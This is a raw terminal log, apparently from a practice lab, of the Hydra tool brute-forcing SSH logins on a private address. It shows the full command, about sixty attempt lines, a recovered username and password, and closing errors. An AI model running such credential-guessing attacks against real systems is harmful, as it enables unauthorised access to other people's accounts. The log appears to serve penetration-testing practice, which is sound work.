 └─$ hydra -L users.txt -P password.txt 192.168.50.100 -V -T4 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Trash
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-13 04:46:09
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 4 tasks per 1 server, overall 4 tasks, 1640 login tries (l:40/p:41), ~410 tries per task
[DATA] attacking ssh://192.168.50.100:22/
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "test_user" - 1 of 1640 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "admin_user" - 2 of 1640 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "guest_account" - 3 of 1640 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "root_admin" - 4 of 1640 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "secure_login" - 5 of 1640 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "john_doe" - 6 of 1640 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "jane_doe" - 7 of 1640 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "hacker_one" - 8 of 1640 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "sql_injector" - 9 of 1640 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "password_hunter" - 10 of 1640 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "cyber_warrior" - 11 of 1640 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "net_explorer" - 12 of 1640 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "anonymous_007" - 13 of 1640 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "exploit_master" - 14 of 1640 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "shadow_user" - 15 of 1640 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "admin_panel" - 16 of 1640 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "super_secure" - 17 of 1640 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "random_guest" - 18 of 1640 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "vuln_checker" - 19 of 1640 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "data_miner" - 20 of 1640 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "ethical_hacker" - 21 of 1640 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "brute_force_123" - 22 of 1640 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "dark_net_user" - 23 of 1640 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "admin_login" - 24 of 1640 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "cyber_guardian" - 25 of 1640 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "test_account" - 26 of 1640 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "pentest_user" - 27 of 1640 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "zero_day_123" - 28 of 1640 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "dev_null" - 29 of 1640 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "sql_master" - 30 of 1640 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "admin_guest" - 31 of 1640 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "user_placeholder" - 32 of 1640 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "default_user" - 33 of 1640 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "public_access" - 34 of 1640 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "system_root" - 35 of 1640 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "shell_master" - 36 of 1640 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "code_breaker" - 37 of 1640 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "bug_hunter" - 38 of 1640 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "network_admin" - 39 of 1640 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "forensic_user" - 40 of 1640 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "testpass" - 41 of 1640 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin_user" - pass "test_user" - 42 of 1640 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin_user" - pass "admin_user" - 43 of 1640 [child 0] (0/0)
[RE-ATTEMPT] target 192.168.50.100 - login "admin_user" - pass "test_user" - 43 of 1640 [child 2] (0/0)
[RE-ATTEMPT] target 192.168.50.100 - login "admin_user" - pass "admin_user" - 43 of 1640 [child 0] (0/0)
[RE-ATTEMPT] target 192.168.50.100 - login "admin_user" - pass "test_user" - 43 of 1640 [child 2] (0/0)
[RE-ATTEMPT] target 192.168.50.100 - login "admin_user" - pass "admin_user" - 43 of 1640 [child 0] (0/0)
[RE-ATTEMPT] target 192.168.50.100 - login "admin_user" - pass "test_user" - 43 of 1640 [child 2] (0/0)
[RE-ATTEMPT] target 192.168.50.100 - login "admin_user" - pass "admin_user" - 43 of 1640 [child 0] (0/0)
[RE-ATTEMPT] target 192.168.50.100 - login "admin_user" - pass "test_user" - 43 of 1640 [child 2] (0/0)
[22][ssh] host: 192.168.50.100   login: test_user   password: testpass
[ATTEMPT] target 192.168.50.100 - login "admin_user" - pass "guest_account" - 44 of 1640 [child 3] (0/0)
[RE-ATTEMPT] target 192.168.50.100 - login "admin_user" - pass "admin_user" - 44 of 1640 [child 0] (0/0)
[RE-ATTEMPT] target 192.168.50.100 - login "admin_user" - pass "test_user" - 44 of 1641 [child 2] (0/1)
[RE-ATTEMPT] target 192.168.50.100 - login "admin_user" - pass "guest_account" - 44 of 1642 [child 3] (0/2)
[ATTEMPT] target 192.168.50.100 - login "admin_user" - pass "root_admin" - 45 of 1643 [child 1] (0/3)
[RE-ATTEMPT] target 192.168.50.100 - login "admin_user" - pass "root_admin" - 45 of 1643 [child 1] (0/3)
[ERROR] all children were disabled due too many connection errors
0 of 1 target successfully completed, 1 valid password found
[INFO] Writing restore file because 2 server scans could not be completed
[ERROR] 1 target was disabled because of too many errors
[ERROR] 1 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-12-13 04:46:43
KAL